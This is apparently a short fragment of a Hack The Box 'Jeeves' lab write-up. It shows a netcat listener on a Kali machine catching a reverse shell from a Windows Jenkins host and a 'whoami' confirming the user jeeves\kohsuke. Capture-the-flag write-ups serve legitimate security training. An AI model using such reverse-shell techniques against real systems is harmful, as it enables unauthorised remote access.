 ┌──(kali㉿kali)-[~/HTB/Labs/Jeeves]
└─$ nc -lnvp 9090
listening on [any] 9090 ...
connect to [10.10.14.13] from (UNKNOWN) [10.129.228.112] 49677
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>